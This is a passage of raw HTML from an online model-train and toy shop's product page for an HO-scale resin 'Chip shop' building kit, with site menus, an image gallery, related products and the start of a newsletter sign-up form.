menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-23201 status-publish first outofstock product_cat-buildings product_cat-buildings-ho-scale product_cat-etrains has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/buildings/">Buildings</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/buildings/buildings-ho-scale/">Buildings HO Scale</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">Chip shop &#8211; kit</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-7.webp" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417.webp" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-1.webp" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-2.webp" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-3.webp" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-4.webp" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-5.webp" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-6.webp" />
                    </div>
                            </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-7.webp" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417.webp" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-1.webp" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-2.webp" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-3.webp" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-4.webp" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-5.webp" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-6.webp" />
                    </div>
                            </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-365 term-buildings">Buildings</span><b>, </b><span class="term-366 term-buildings-ho-scale">Buildings HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">Chip shop &#8211; kit</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">ART10.417</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="39.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="ART10.417" data-item-categories="Buildings,Buildings HO Scale,Etrains"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock out-of-stock">Out of stock</p>
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="d3c3"><button class="w-tabs-section-header" aria-controls="content-d3c3" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-d3c3"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><p>HO 1:87 Scale Kit</p>
<p>Dimensions &#8211; 65 x 55 x 35 mm</p>
<p>Material:Resin and/or photo etching</p>
<p>Note &#8211; Model item, not a toy! Not suitable for children under 14 years.</p>
</div></div></div></div><div class="w-tabs-section" id="n531"><button class="w-tabs-section-header" aria-controls="content-n531" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-n531"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-20631 product type-product status-publish has-post-thumbnail brand-piko product-scale-ho product_cat-etrains product_cat-ho-scale-track-accessories product_cat-piko-track  instock taxable shipping-taxable purchasable product-type-simple" data-id="20631" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/piko-a-track-w-roadbed-rh-turnout/" class="w-grid-item-anchor" aria-label="PIKO A-Track w.Roadbed RH Turnout"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1940" height="662" src="https://www.etrains.com.au/wp-content/uploads/2024/09/55421-scaled-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/55421-scaled-scaled.jpg 1940w, https://www.etrains.com.au/wp-content/uploads/2024/09/55421-scaled-600x205.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/55421-scaled-300x102.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/09/55421-scaled-1024x349.jpg 1024w" sizes="auto, (max-width: 1940px) 100vw, 1940px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">PIKO A-Track w.Roadbed RH Turnout</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-422 term-ho-scale-track-accessories">HO Scale Track &amp; Accessories</span><b>, </b><span class="term-423 term-piko-track">PIKO Track</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="42.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="PIK55421" data-item-categories="Etrains,HO Scale Track &amp; Accessories,PIKO Track"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-29515 product type-product status-publish has-post-thumbnail brand-n-train product-scale-n product_cat-etrains product_cat-accessories-n-scale last instock taxable shipping-taxable purchasable product-type-simple" data-id="29515" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/blue-water-boxes-on-pallet-3-units/" class="w-grid-item-anchor" aria-label="Blue water boxes on pallet (3 units)"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="854" height="1058" src="https://www.etrains.com.au/wp-content/uploads/2025/01/211095.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2025/01/211095.jpg 854w, https://www.etrains.com.au/wp-content/uploads/2025/01/211095-242x300.jpg 242w, https://www.etrains.com.au/wp-content/uploads/2025/01/211095-827x1024.jpg 827w, https://www.etrains.com.au/wp-content/uploads/2025/01/211095-600x743.jpg 600w" sizes="auto, (max-width: 854px) 100vw, 854px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Blue water boxes on pallet (3 units)</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-395 term-accessories-n-scale">Accessories N Scale</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="29.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="MF211095" data-item-categories="Etrains,Accessories N Scale"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-22981 product type-product status-publish has-post-thumbnail brand-van-petegem-scenery product-scale-n product_cat-animals product_cat-animals-n-scale product_cat-etrains first instock taxable shipping-taxable purchasable product-type-simple" data-id="22981" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/golden-eagle-hand-painted/" class="w-grid-item-anchor" aria-label="Golden Eagle &#8211; Hand Painted"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1940" height="1294" src="https://www.etrains.com.au/wp-content/uploads/2024/09/NM06-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/NM06-scaled.jpg 1940w, https://www.etrains.com.au/wp-content/uploads/2024/09/NM06-600x400.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/NM06-300x200.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/09/NM06-1024x683.jpg 1024w" sizes="auto, (max-width: 1940px) 100vw, 1940px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Golden Eagle &#8211; Hand Painted</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-381 term-animals">Animals</span><b>, </b><span class="term-402 term-animals-n-scale">Animals N Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="48.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="VPNm06" data-item-categories="Animals,Animals N Scale,Etrains"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1450,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[23201],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(206347656)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/chip-shop-kit/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
